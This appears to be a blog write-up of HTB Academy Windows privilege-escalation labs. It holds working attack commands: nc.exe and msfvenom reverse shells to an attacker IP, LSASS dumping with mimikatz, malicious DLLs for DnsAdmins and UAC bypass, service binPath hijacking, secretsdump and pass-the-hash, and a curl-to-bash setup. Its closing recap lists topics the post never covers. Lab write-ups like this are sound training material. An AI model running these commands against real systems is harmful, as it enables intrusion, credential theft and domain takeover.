
Windows Privilege Escalation 02: Running through PrivEsc Paths from Zero
Windows privilege escalation is one of the core skills for OSCP and pretty much every CTF or real engagement you'll run into. And, incase you've done a course on HackTheBox, they mostly go pretty deep in on a topic. While that's a fantastic compendium of knowledge, it also means the barrier of entry is high. Really high. You won't know what's the most important stuff, you won't recognize niche facts and attacks that are of little use if you're just starting out.
This is Part 2 of the series. If you haven't done initial enumeration yet, start there first. Knowing what to look for before you start exploiting makes everything here click faster.
Working through Windows Privilege Escalation as A Whole
So I did what most people do: I opened the module and started going through it. Page by page, task by task. And it's good content, don't get me wrong. But somewhere around box 5 I realized I was drowning. Attack vectors, edge cases, niche token privileges that apply to maybe two specific service accounts on legacy systems. Mostly i didn't even get as far as i got stuck to wget and transfer a new tool.. Great to know and use eventually. HAARD if you're trying to build a mental model from scratch.
So here's what I did instead: I went through the entire Windows Privilege Escalation module, solved every exercise, and put everything that actually matters into my cheatsheet.
Here, you'll see exactly what I ran, why it worked, and what the thought process was. No filler, no theory for theory's sake, just the stuff that shows up, the stuff that gets you SYSTEM.
If you're working toward OSCP or just trying to build a real mental model, this might help you a great deal.
Reusable Tooling Setup via Gist
Instead of reinstalling everything from scratch every time a VM dies (which happens more often than i though), I maintain a growing setup script as a GitHub Gist. One curl, and the whole Windows privesc toolkit lands in /home/kali/tools/windows.
curl -s https://gist.githubusercontent.com/mev0lent/3a88de2b971dae0f5f34ae40e5493d04/raw/setup_tools.sh | bash
To update at any point in time:
cd ~/tools/windows && git pull
What's in there right now:
accesschk.exe   GodPotato.exe    mimikatz       nc.exe        SigmaPotato.exe
PrintSpoofer.exe  pipelist.exe   winpeas.exe    Sysinternals  psgetsystem
One exception: impacket needs manual setup because of how pip handles it:
git clone https://github.com/fortra/impacket.git ~/tools/impacket
cd ~/tools/impacket
pip install . --break-system-packages
pip install -r requirements.txt --break-system-packages
After that, tools like mssqlclient.py are available directly from the command line.
Every time a VM resets mid-exercise you lose your tools. This Gist fixes that with a single curl.
Now let's jump right in shall we?
SeImpersonate and SeAssignPrimaryToken
SeImpersonatePrivilege and SeAssignPrimaryTokenPrivilege are two of the most commonly exploited privileges in Windows CTFs and real-world assessments. Both let a process impersonate another user's security token, and service accounts have them by default. MSSQL, IIS, anything running as a service gets these handed to it by Windows automatically. So whenever you land code execution through a web app or database, check for them first. If either shows up in whoami /priv, you're basically done.
whoami /privLook for either of these in the output:
SeImpersonatePrivilege
SeAssignPrimaryTokenPrivilege
If they're there, you're basically done, it's just a matter of picking the right potato hihi.
Task: Escalate privileges using one of the methods shown in the HTB section. Then I have to submit the contents of c:\Users\Administrator\Desktop\SeImpersonate\flag.txtConnect via impacket and enable command execution:
mssqlclient.py sql_dev@<IP> -windows-authSQL> enable_xp_cmdshell
SQL> xp_cmdshell whoami
SQL> xp_cmdshell whoami /priv
SeImpersonatePrivilege is listed, we're good to go.
Serve Tools from Kali
Remember, we set up the tools folder at the beginning!
cd ~/tools/windows
python3 -m http.server 80
Then download what we need onto the target:
xp_cmdshell powershell -c "iwr http://<KALI_IP>/nc.exe -OutFile C:\Windows\Temp\nc.exe"
xp_cmdshell powershell -c "iwr http://<KALI_IP>/SigmaPotato.exe -OutFile C:\Windows\Temp\SigmaPotato.exe"
Trigger the impersonation → reverse shell
Set up the listener on Kali first:
nc -lvnp 4444
Then fire:
xp_cmdshell C:\Windows\Temp\SigmaPotato.exe "cmd /c C:\Windows\Temp\nc.exe <KALI_IP> 4444 -e cmd"

SigmaPotato failed: Failed to impersonate security context token. This happens when the token isn't available in the current context. Fall back to PrintSpoofer, which abuses the Print Spooler service instead:xp_cmdshell powershell -c "iwr http://<KALI_IP>/PrintSpoofer.exe -OutFile C:\Windows\Temp\PrintSpoofer.exe"

Verify Spooler is actually running first:
xp_cmdshell sc query spooler
Then:
xp_cmdshell C:\Windows\Temp\PrintSpoofer.exe -c "C:\Windows\Temp\nc.exe <KALI_IP> 4444 -e cmd"
Shell catches as SYSTEM. Now we can just read the flag.
SeDebugPrivilege
SeDebugPrivilege lets a process read and write memory of any process on the system, including ones it doesn't own. Normally only needed by debuggers, but if a low-privileged user or service account has it, it's game over: you can dump LSASS and pull every credential currently cached on the machine.
If you see it in whoami /priv, your next move is mimikatz (you'll see hehe).
whoami /priv
Look for:
SeDebugPrivilege
If it's enabled, run mimikatz. We'll introduce that nice tool in a sec.
Task: dump credentials from LSASS → grab the NTLM hash for sccm_svc
Note: You need a privileged shell for SeDebugPrivilege to be usable. Connect via RDP and run your terminal as Administrator, otherwise the privilege won't list.. somehow. I know, makes NO sense for a PRIVESC COURSE? But whatever, right now we're just learning.
xfreerdp /v:<IP> /u:jordan /p:HTB_@cademy_j0rdan!
Dump LSASS
Short throw-in, i had to search where procdump was lying around haha, use locate if you're looking for that one file you can't seem to find:
locate procdump
Then serve your tools folder over SMB to the victim. Impacket spins up a temporary Windows-compatible file share so you can access your Kali tools directly from the target without uploading anything manually:
# Kali
impacket-smbserver tools /home/kali/tools -smb2support -username <USERNAME> -password <PASSWORD>
# Victim — mount the share and dump LSASS
net use Z: \\<KALI_IP>\tools /user:<USERNAME> <PASSWORD>
Z:
.\procdump64.exe -accepteula -ma lsass.exe C:\Windows\Temp\lsass.dmp
Extract credentials with mimikatz
mimikatz is the standard tool for pulling credentials out of Windows memory. We point it at the dump file so we don't need to touch LSASS directly:
cd windows\mimikatz\x64
.\mimikatz.exe
mimikatz # log
mimikatz # sekurlsa::minidump C:\Windows\Temp\lsass.dmp
mimikatz # sekurlsa::logonpasswords
mimikatz # exit
Then grep the log for the target account:
Select-String -Path mimikatz.log -Pattern "sccm_svc" -Context 5,5
NTLM hash is in the output.
SeTakeOwnershipPrivilege
This privilege lets you take ownership of any file or object on the system, regardless of who it belongs to. Normally reserved for administrators, but if it's assigned to a regular user, you can claim ownership of sensitive files and grant yourself full access. TrustedInstaller-owned files, protected configs, anything.
whoami /priv
Look for:
SeTakeOwnershipPrivilege
> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                              State
============================= ======================================== ========
SeTakeOwnershipPrivilege      Take ownership of files or other objects Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                 Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set           Disabled
Disabled. That doesn't mean it's gone, it just needs to be activated first.
Task: take ownership of C:\TakeOwn\flag.txt and read it.Again, connect and mount your tools share:
# Kali
impacket-smbserver tools /home/kali/tools/tools -smb2support -username <USER> -password <PASS>
# Victim
net use Z: \\<KALI_IP>\tools /user:<USER> <PASS>
Z:
cd windows
Bypass execution policy and enable the privilege:
Set-ExecutionPolicy Bypass -Scope Process -Force
.\EnablePrivilege.ps1
whoami /priv  # SeTakeOwnershipPrivilege should now show Enabled
Check who currently owns the file:
cmd /c dir /q C:\TakeOwn\
Owned by TrustedInstaller, we can't read it yet. Take ownership:
takeown /f 'C:\TakeOwn\flag.txt'
Then grant yourself full access:
icacls 'C:\TakeOwn\flag.txt' /grant WINLPE-SRV01\htb-student:F
Two separate steps are needed here. takeown makes you the owner of the file, but ownership alone doesn't give you read access, it just means you're allowed to change the permissions. icacls then actually grants the access rights. The /grant flag with :F means full control: read, write, delete, everything.
type C:\TakeOwn\flag.txt
SeBackupPrivilege and the Backup Operators Group
SeBackupPrivilege lets a process read any file on the system regardless of the ACL.It was designed for backup software that needs to access files without caring about permissions. The key thing here is that it can come not just from a direct privilege assignment, but from group membership. Backup Operators is a built-in Windows group that grants it automatically. So always check whoami /all, not just whoami /priv.
whoami /all
Relevant output:
BUILTIN\Backup Operators   Alias   S-1-5-32-551   Mandatory group, Enabled by default
...
SeBackupPrivilege          Back up files and directories   Disabled
Disabled again, but it doesn't matter here. robocopy /B uses backup semantics natively and bypasses ACLs without needing the privilege explicitly enabled.
Task: readC:\Users\Administrator\Desktop\SeBackupPrivilege\flag.txtassvc_backup
xfreerdp /v:<IP> /u:svc_backup /p:HTB_@cademy_stdnt!
Just copy the file directly using robocopy's backup flag:
robocopy /B C:\Users\Administrator\Desktop\SeBackupPrivilege\ C:\Windows\Temp\ flag.txt
type C:\Windows\Temp\flag.txt
Car3ful_w1th_gr0up_m3mberSh1p!
The flag name says it all — group membership is just as dangerous as explicit privilege assignment, and often overlooked.
Event Log Readers
Members of the Event Log Readers group can read the Security Event Log — including
Event ID 4688 (Process Creation with command-line logging). The problem for defenders,
and the opportunity for us: people type passwords as command-line arguments (net use,runas, scripts), and those land in the log in plaintext.
Confirming Group Membership
PS C:\Users\logger> net localgroup "Event Log Readers"

Alias name     Event Log Readers
Comment        Members of this group can read event logs from local machine

Members
-------------------------------------------------------------------------------
logger
The command completed successfully.
We're in. I love writing that.
If you're fuzzy on how local groups vs domain groups interact here, Day Three of my previous AD series breaks down the user/group model cleanly.
Hunting for Credentials
The naive approach, searching directly for a username, produces either no output or an overwhelming noise wall of unrelated privilege entries:
# Too narrow — misses entries where username appears elsewhere
wevtutil qe Security /rd:true /f:text | Select-String "mary"

# Returns forever with useless noise:
# Privileges:   SeAssignPrimaryTokenPrivilege
# Privileges:   SeAssignPrimaryTokenPrivilege
# ...
The correct pivot: filter on "Command Line" first. Every 4688 event that logged a
command will contain this string, then narrow from there.
# All logged command lines (the reusable pattern):
wevtutil qe Security /rd:true /f:text | Select-String "Command Line"

# Narrow to a specific user or keyword:
wevtutil qe Security /rd:true /f:text | Select-String "Command Line" | findstr "mary"
Someone mapped a network drive and typed the password inline. It's been sitting in the Security log ever since.
Other Search Angles
# /user flag catches net use, runas, and similar patterns directly:
wevtutil qe Security /rd:true /f:text | Select-String "Command Line" | findstr "/user"

# Remote log access — /r = IP or hostname, /u + /p = your auth credentials:
wevtutil qe Security /rd:true /f:text /r:192.168.1.10 /u:julie.clay /p:Welcome1 | findstr "/user"

# PowerShell Operational log — readable without group membership if script block
# or module logging is enabled. Use -MaxEvents to avoid loading the entire log:
Get-WinEvent -LogName "Microsoft-Windows-PowerShell/Operational" -MaxEvents 500 |
    Format-List Message | Out-String -Stream |
    Select-String -Pattern "pass|pwd|net use|runas" -CaseSensitive:$false
Get-WinEventagainst the Security log requires admin rights or a modified registry key atHKLM\System\CurrentControlSet\Services\Eventlog\Security. Group membership alone is not enough.wevtutilworks with just the group.
DnsAdmins
Task: Leverage membership in the DnsAdmins group to escalate privileges. Submit the contents of the flag located at c:\Users\Administrator\Desktop\DnsAdmins\flag.txtConnected via RDP as netadm, a member of the DnsAdmins group:
xfreerdp /v:10.129.92.80 /u:netadm /p:HTB_@cademy_stdnt!
PS C:\Users\netadm> whoami /groups | findstr "DnsAdmins"
INLANEFREIGHT\DnsAdmins   Alias   S-1-5-21-669053619-2741956077-1013132368-1101
Mandatory group, Enabled by default, Enabled group, Local Group
Generating a Malicious DLL File
The payload adds our user to Domain Admins when executed:
msfvenom -p windows/x64/exec cmd='net group "domain admins" netadm /add /domain' -f dll -o adduser.dll

python3 -m http.server 7777
Download on target:
wget "http://<HTB_VPN_IP>:7777/adduser.dll" -outfile "adduser.dll"
wgetdrops the file in your current working directory, not necessarily where you think. Always check where you are withpwdbefore downloading, and verify withdirafter.
Registering a path that doesn't match where the file actually landed
is the single most common reason this attack fails silently.
DnsAdmins is an Active Directory group, so understanding the broader AD trust model helps. Part 01 of the AD series covers the domain structure and why group membership carries this much weight.
Registering the DLL Path
PS C:\Users\netadm> dnscmd.exe /config /serverlevelplugindll C:\Users\netadm\adduser.dll

Registry property serverlevelplugindll successfully reset.
Command completed successfully.
Learning: dnscmd always says "Command completed successfully"; it just writes astring to a registry key. It does zero validation of whether the path exists or whether the file is a valid DLL. Don't trust this output as confirmation the attack will work. Verify with:reg query HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters /v ServerLevelPluginDll
Verifying Restart Permissions
PS C:\Users\netadm> wmic useraccount where "name='netadm'" get sid
SID
S-1-5-21-669053619-2741956077-1013132368-1109

PS C:\Users\netadm> sc.exe sdshow DNS
D:....(A;;RPWP;;;S-1-5-21-669053619-2741956077-1013132368-1109)
RPWP against our SID = SERVICE_START + SERVICE_STOP. We can restart DNS ourselves.
Triggering the DLL: First Attempt (Failed)
PS C:\Users\netadm> sc stop dns
PS C:\Users\netadm> sc start dns
PS C:\Users\netadm> net group "Domain Admins" /dom
Members
-------------------------------------------------------------------------------
Administrator
netadm was not added. The DNS log showed a clean start with no plugin errors, the DLL was being silently ignored.
Checking the registry revealed the path had drifted from a previous attempt:
PS C:\Users\netadm> reg query HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters /v ServerLevelPluginDll

    ServerLevelPluginDll    REG_SZ    C:\Users\netadm\shell2.dll
shell2.dll existed on disk, the registry was pointing to a shell from a previous attempt.
Learning: Every time you re-run dnscmd, double-check the registry reflects the path you intended. Multiple attempts across a session will overwrite each other.Additionally, dir revealed two mystery files:
-a----   4/30/2026   8:28 AM    5   start
-a----   4/30/2026   8:28 AM    5   stop
Learning (critical): In PowerShell, sc is an alias for Set-Content, a file writing cmdlet. Running sc stop dns literally created a file named "stop" containing
"dns". Always use sc.exe explicitly in PowerShell when interacting with the
Service Control Manager. This is one of those gotchas that cost me 30 minutes.
Triggering the DLL: Successful Attempt
Re-registered with the correct path and used sc.exe:
PS C:\Users\netadm> dnscmd.exe /config /serverlevelplugindll C:\Users\netadm\adduser.dll

Registry property serverlevelplugindll successfully reset.
Command completed successfully.

PS C:\Users\netadm> sc.exe stop dns

SERVICE_NAME: dns
        STATE              : 3  STOP_PENDING

PS C:\Users\netadm> sc.exe start dns

SERVICE_NAME: dns
        STATE              : 2  START_PENDING
        PID                : 3528

PS C:\Users\netadm> net group "Domain Admins" /dom

Members
-------------------------------------------------------------------------------
Administrator            netadm
The command completed successfully.
DNS loaded adduser.dll as SYSTEM, executed our command, and netadm was added to Domain Admins.
Reading the Flag
Group membership changes don't apply to your current session token, a fresh login is required. Type logoff in your powershell session for that, don't just close the window!
Then:
xfreerdp /v:10.129.92.80 /u:netadm /p:HTB_@cademy_stdnt!
type c:\Users\Administrator\Desktop\DnsAdmins\flag.txt
Key Learnings
| What went wrong | Why | Fix |
|---|---|---|
| DLL not loading | wget drops to cwd, path in dnscmd was wrong |
Always pwd + dir to confirm exact path before registering |
dnscmd always succeeds |
It only writes a registry string, no validation | Verify with reg query after every dnscmd call |
sc stop/start created files |
PowerShell aliases sc to Set-Content |
Always use sc.exe in PowerShell |
| netadm not in Domain Admins after success | Token doesn't update mid-session | Open a fresh RDP session after group membership changes |
Print Operators
Print Operators is a built-in Windows group that grants SeLoadDriverPrivilege, the ability to load kernel drivers. Combined with a UAC bypass, that's a path to kernel-level code execution and SYSTEM.
In practice this attack requires Print Operators group membership specifically, UAC enabled, and either a known-vulnerable signed driver or your own. It rarely lines up cleanly, which is why it comes up less often than the other groups here. Worth knowing it exists; not the first thing you reach for.
The full technique involves: bypassing UAC to get an elevated token → using that token to load a malicious or vulnerable driver → exploiting the driver for SYSTEM. I'll cover it in detail if it shows up in a relevant box, for now, it looks a biit niche.
You can look it up if you insist on learning it now: specific User Account Control Bypasses into SeLoadDriverPrivilege Privilege Abuse.
Quick Excursus: TMUX Fundamentals
While I'm at it, I'm also running a little personal challenge throughout this whole thing: as much terminal as possible, tmux only. No file manager, no GUI, panes and windows. If you want to follow along properly, here's the config I'm using and the commands you need to get started.
# ~/.tmux.conf

# Change prefix to Ctrl+A (optional, more ergonomic — remove if you want to keep Ctrl+B)
# set -g prefix C-a
# unbind C-b
# bind C-a send-prefix

# ── Splits ──────────────────────────────────────────────────────────────────
unbind %
unbind '"'
bind | split-window -h -c "#{pane_current_path}"   # Ctrl+B | → vertical split
bind - split-window -v -c "#{pane_current_path}"   # Ctrl+B - → horizontal split

# ── Mouse ───────────────────────────────────────────────────────────────────
set -g mouse on        # Click to switch panes/windows, scroll, resize panes

# ── Pane navigation (also works with mouse) ─────────────────────────────────
bind h select-pane -L
bind j select-pane -D
bind k select-pane -U
bind l select-pane -R

# ── Pane resizing ────────────────────────────────────────────────────────────
bind -r H resize-pane -L 5
bind -r J resize-pane -D 5
bind -r K resize-pane -U 5
bind -r L resize-pane -R 5

# ── Windows ──────────────────────────────────────────────────────────────────
set -g base-index 1          # Windows start at 1 not 0
setw -g pane-base-index 1
set -g renumber-windows on   # Renumber when window is closed

# ── General ──────────────────────────────────────────────────────────────────
set -g history-limit 50000
set -g display-time 1500
set -s escape-time 0         # No delay for escape key (important for vim/shell)
set -g focus-events on
setw -g mode-keys vi         # Vi keys in copy mode

# ── Copy mode (vi-style) ─────────────────────────────────────────────────────
bind Enter copy-mode
bind -T copy-mode-vi v send -X begin-selection

# Copy to system clipboard (Linux/xclip)
bind -T copy-mode-vi y send-keys -X copy-pipe-and-cancel "xclip -sel clip -i"

# Also copy when mouse drags and releases
bind -T copy-mode-vi MouseDragEnd1Pane send-keys -X copy-pipe-and-cancel "xclip -sel clip -i"

# ── Reload config ────────────────────────────────────────────────────────────
bind r source-file ~/.tmux.conf \; display "Config reloaded!"

# ── Status bar ───────────────────────────────────────────────────────────────
set -g status-position bottom
set -g status-interval 5
set -g status-left "#[fg=green,bold] #S "
set -g status-right "#[fg=cyan]%H:%M #[fg=yellow]%d-%b"
set -g status-left-length 30

# Active pane border highlight
set -g pane-active-border-style fg=cyan
set -g pane-border-style fg=colour238

# Switch windows using Ctrl + Arrow keys (No prefix needed)
bind -n C-Left  previous-window
bind -n C-Right next-window
bind -n C-Up    select-window -t :1   # Jump to first window
bind -n C-Down  select-window -t :$   # Jump to last window
Drop the config into ~/.tmux.conf, then reload:
tmux source ~/.tmux.conf
The commands you actually need:
| Action | Keybind |
|---|---|
| New window | Ctrl+B c |
| Switch window | Ctrl+B 1/2/3… |
| Vertical split | Ctrl+B | |
| Horizontal split | Ctrl+B - |
| Navigate panes | Ctrl+B h/j/k/l |
| Zoom pane (focus) | Ctrl+B z |
| Copy mode | Ctrl+B Enter → v select → y copy |
| Reload config | Ctrl+B r |
That's it. Everything else you'll pick up as you go.
Little side story: Tmux can be exploited haha. Look at this writeup to read about me solving HTB Reset through exploiting tmux lul.
Server Operators
What is the Server Operators Group?
Server Operators is a built-in Windows group that lets members administer servers without being Domain Admins. On paper, it's meant for IT staff who need to manage servers day-to-day.
In practice, it's one of the most dangerous groups in an AD environment: members can log in locally to Domain Controllers and, critically, start, stop, and modify local services.
That last part is the attack. If you can modify a service that runs as LocalSystem, you can make it run anything you want.. as SYSTEM.
Confirming Group Membership
PS C:\Users\server_adm> whoami /groups | findstr "Server Operators"
BUILTIN\Server Operators   Alias   S-1-5-32-549   Mandatory group, Enabled by default, Enabled group
Finding a Vulnerable Service
First, identify a service running as LocalSystem:
PS C:\Users\server_adm> sc.exe qc AppReadiness

SERVICE_NAME: AppReadiness
        BINARY_PATH_NAME   : C:\Windows\System32\svchost.exe -k AppReadiness -p
        SERVICE_START_NAME : LocalSystem


# Or more general in PowerShell:
PS Z:\windows\Sysinternals> Get-WmiObject Win32_Service | Where-Object {$_.StartName -eq "LocalSystem"} | Select-Object Name, StartName, PathName

Name                                     StartName   PathName
----                                     ---------   --------
ADWS                                     LocalSystem C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe
Appinfo                                  LocalSystem C:\Windows\system32\svchost.exe -k netsvcs -p
AppMgmt                                  LocalSystem C:\Windows\system32\svchost.exe -k netsvcs -p
AppReadiness                             LocalSystem cmd /c net localgroup Administrators inlanefreight\server_adm /add
[...]
LocalSystem is the key, anything this service runs executes as SYSTEM.
But can we actually modify it? Membership in Server Operators doesn't automatically mean we can touch every service. We need to verify permissions explicitly using PsService from Sysinternals (we again mounted the tools, including Sysinternals, like earlier):
PS Z:\windows\Sysinternals> .\PsService.exe security AppReadiness

        [ALLOW] BUILTIN\Server Operators
                All
All permissions against our group: we can start, stop, and reconfigure this service.
That's all we need.
Hijacking the Binary Path
Services execute whatever binary path is configured. We can replace the legitimate path with any command we want; in this case, adding our user to the local Administrators group:
sc.exe config AppReadiness binPath= "cmd /c net localgroup Administrators inlanefreight\server_adm /add"
[SC] ChangeServiceConfig SUCCESS
Now trigger execution by starting the service:
sc.exe start AppReadiness
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
This error is expected and irrelevant. Windows gives a service a few seconds to report back that it started correctly. Our payload (cmd /c net localgroup...) isn't a real service: it runs, does its job, and exits without ever responding. The command executes successfully before the timeout fires.Confirm:
net localgroup Administrators

Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
server_adm               ← we're in
From Local Admin to Domain Compromise
Being local Administrator on a Domain Controller is effectively game over for the domain.
From Kali, confirm access with NetExec (the modern replacement for CrackMapExec, don't wonder, HTB's course still uses the latter):
nxc smb 10.129.43.42 -u server_adm -p 'HTB_@cademy_stdnt!'

SMB   10.129.43.42   445   WINLPE-DC01   [+] INLANEFREIGHT.LOCAL\server_adm:HTB_@cademy_stdnt! (Pwn3d!)
(Pwn3d!) confirms local admin. Now dump the Domain Administrator's hash directly from NTDS.dit using Impacket's secretsdump:
impacket-secretsdump server_adm:'HTB_@cademy_stdnt!'@10.129.43.42 -just-dc-user administrator

[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
The output format is username:RID:LMhash:NThash. The LM hash
(aad3b435b51404eeaad3b435b51404ee) is the same for everyone, it's just the blank
placeholder Windows uses when LM hashing is disabled. The NT hash is the one that matters:7796ee39fd3a9c3a1844556115ae1a54.
Pass that hash directly to psexec for a SYSTEM shell on the DC:
impacket-psexec administrator@10.129.43.42 \
    -hashes aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54
[*] Found writable share ADMIN$
[*] Uploading file bUAPrRST.exe
[*] Creating service jMmj on 10.129.43.42
[*] Starting service jMmj
Microsoft Windows [Version 10.0.17763.107]

C:\Windows\system32>
type C:\Users\Administrator\Desktop\ServerOperators\flag.txt
Key Learnings
| What | Why it matters |
|---|---|
sc vs sc.exe in PowerShell |
sc = Set-Content, creates files. Always use sc.exe |
| Service start fails with 1053 | Expected — command runs before timeout, ignore the error |
| LM hash is always the same | aad3b435b51404eeaad3b435b51404ee = blank LM, meaningless |
| Local admin on DC = domain compromise | NTDS.dit is accessible — all domain hashes exposed |
CrackMapExec → NetExec (nxc) |
CME is abandoned, nxc is the drop-in replacement |
| secretsdump credentials syntax | user:'password'@host — not a -p flag |
UAC Bypass via DLL Hijacking (WindowsApps PATH)
Setup
Connected as sarah, a local administrator on a Windows 10 build 14393 (version 1607)
machine. The task: get two shells: one unelevated to prove the DLL fires, one elevated to prove UAC is bypassed.
PS C:\Users\sarah> cat Desktop\flag.txt
I_bypass3d_Uac!
The flag was already readable, sarah is a local admin and UAC doesn't block file reads.
But that's not the point. The point is practicing the technique so it's muscle memory when you need it on a box where the flag isn't sitting there waiting.
Recon
Confirm UAC is enabled and check the level:
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA
    EnableLUA    REG_DWORD    0x1

REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin
    ConsentPromptBehaviorAdmin    REG_DWORD    0x5
0x1 = UAC enabled. 0x5 = Always Notify, the highest UAC level. Fewer bypasses
work here, but the DLL hijack path still does.
Check the Windows build:
PS C:\Users\sarah> [environment]::OSVersion.Version

Major  Minor  Build  Revision
-----  -----  -----  --------
10     0      14393  0
Build 14393 = Windows 10 version 1607. Important because UAC bypasses are often version-specific, what works on 1607 may not work on 22H2.
Find the writable PATH entry:
PS C:\Users\sarah> cmd /c echo %PATH%
C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;
C:\Windows\System32\WindowsPowerShell\v1.0\;
C:\Users\sarah\AppData\Local\Microsoft\WindowsApps;
There it is: WindowsApps is last in PATH, but it's writable by our user. When an
auto-elevating binary like SystemPropertiesAdvanced.exe tries to load srrstr.dll,
Windows searches PATH in order and finds ours before any legitimate version.
The Attack
Kali: generate the DLL and stand up listeners:
# x86 payload to match SysWOW64 execution
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.197 LPORT=8443 -f dll > srrstr.dll

python3 -m http.server 8080
nc -lvnp 8443
Target: drop the DLL into WindowsApps:
curl http://10.10.16.197:8080/srrstr.dll -O "C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll"
Step 1: test the DLL fires (unelevated shell):
rundll32 shell32.dll,Control_RunDLL C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll
Shell pops on the listener, but whoami /priv shows a restricted token. UAC is still
in effect. This step just proves the DLL is working and the connection reaches Kali.
Kill leftover rundll32 processes, they hold the DLL file handle:
tasklist /svc | findstr "rundll32"
taskkill /PID 5292 /F
taskkill /PID 2648 /F
taskkill /PID 3576 /F
If you skip this, the DLL stays locked and the next step either fails or fires another
unelevated shell.
Step 2: trigger the elevated shell:
C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe
SystemPropertiesAdvanced.exe is a Microsoft-signed binary that auto-elevates without
a UAC prompt — it's on a whitelist of trusted executables. When it runs, it tries to
load srrstr.dll from PATH, finds ours in WindowsApps, and executes it in an elevated
context. Shell pops from C:\Windows\system32\ with the full admin token.
type C:\Users\sarah\Desktop\flag.txt
I_bypass3d_Uac!
Why This Works
The key insight is the combination of two things:
- Auto-elevation whitelist: certain Microsoft binaries bypass the UAC prompt
entirely because they're signed and trusted.SystemPropertiesAdvanced.exeis one.
These binaries inherit the full admin token without asking. - Writable PATH entry:
WindowsAppsis user-writable and sits in PATH. DLL
search order means our malicious DLL gets found before any system DLL of the same name.
Neither primitive alone is sufficient. Together they let an admin-group member silently
elevate without ever seeing a UAC prompt.
Key Learnings
| What | Why it matters |
|---|---|
| UAC ≠ security boundary | Microsoft explicitly says so — it's a convenience feature |
| Build number matters | Check version before choosing a bypass — most are version-specific |
| Kill rundll32 before triggering | File handle lock will break the elevated execution |
| SysWOW64 binary for x86 DLL | Architecture must match — x64 binary won't load x86 DLL |
| Two shells are the proof | Unelevated first (DLL works), elevated second (bypass works) |
What's Next
This post covered many privilege-based escalation paths in Windows, the techniques that abuse what a user is rather than what's misconfigured. We worked through:
SeImpersonatePrivilege → Potato tools, SeDebugPrivilege → LSASS dump and parent process spoofing, SeTakeOwnershipPrivilege → file takeover, SeBackupPrivilege → NTDS.dit extraction, Event Log Readers → credential harvesting from process logs, DnsAdmins → malicious DLL via DNS service, Hyper-V Administrators → VM cloning, Server Operators → service binary path hijacking, and UAC bypass → DLL hijacking
via WindowsApps.
Part 2 will cover the other half of Windows PrivEsc course on HTB, many misconfiguration-based paths: weak service permissions, unquoted service paths, DLL hijacking in the wild, always-install-elevated, credential hunting in the filesystem and registry, and more.
Same format. Real shells, real output, to help you really grasp it. See you then.
No spam, no sharing to third party. Only you and me.

Member discussion